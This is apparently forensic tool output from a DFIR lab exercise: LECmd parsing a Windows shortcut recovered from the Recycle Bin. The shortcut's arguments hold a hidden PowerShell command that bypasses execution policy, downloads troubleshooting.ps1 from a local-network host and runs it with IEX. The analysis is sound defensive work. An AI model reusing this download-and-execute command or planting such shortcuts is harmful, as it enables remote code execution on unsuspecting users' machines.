 C:\Users\Administrator\Desktop\Start Here\Tools\ZimmermanTools\net6>LECmd.exe -f "C:\Users\Administrator\Desktop\Start Here\Artifacts\C\$Recycle.Bin\S-1-5-21-1505444485-2617992307-1870881995-500\$R50Y0C5.lnk"
LECmd version 1.5.0.0
Author: Eric Zimmerman (saericzimmerman@gmail.com)
https://github.com/EricZimmerman/LECmd
Command line: -f C:\Users\Administrator\Desktop\Start Here\Artifacts\C\$Recycle.Bin\S-1-5-21-1505444485-2617992307-1870881995-500\$R50Y0C5.lnk
Processing C:\Users\Administrator\Desktop\Start Here\Artifacts\C\$Recycle.Bin\S-1-5-21-1505444485-2617992307-1870881995-500\$R50Y0C5.lnk
Source file: C:\Users\Administrator\Desktop\Start Here\Artifacts\C\$Recycle.Bin\S-1-5-21-1505444485-2617992307-1870881995-500\$R50Y0C5.lnk
  Source created:  2025-06-04 12:00:26
  Source modified: 2025-04-30 19:19:02
  Source accessed: 2025-06-04 12:00:26
--- Header ---
  Target created:  2024-06-23 17:01:58
  Target modified: 2024-06-23 17:01:58
  Target accessed: 2025-03-18 12:25:18
  File size (bytes): 289,792
  Flags: HasTargetIdList, HasLinkInfo, HasRelativePath, HasWorkingDir, HasArguments, HasIconLocation, IsUnicode, HasExpIcon, EnableTargetMetadata
  File attributes: FileAttributeArchive
  Icon index: 0
  Show window: SwNormal (Activates and displays the window. The window is restored to its original size and position if the window is minimized or maximized.)
Relative Path: ..\..\..\Windows\System32\cmd.exe
Working Directory: C:\Windows\System32\WindowsPowerShell\v1.0
Arguments: /c start "" /min powershell -WindowStyle Hidden -NoProfile -ExecutionPolicy Bypass -Command "iwr -uri 'http://192.168.1.54:4561/troubleshooting.ps1' -UseBasicParsing | IEX"
Icon Location:
--- Link information ---
Flags: VolumeIdAndLocalBasePath
>> Volume information
  Drive type: Fixed storage media (Hard drive)
  Serial number: C614CD22
  Label: (No label)
  Local path: C:\Windows\System32\cmd.exe
--- Target ID information (Format: Type ==> Value) ---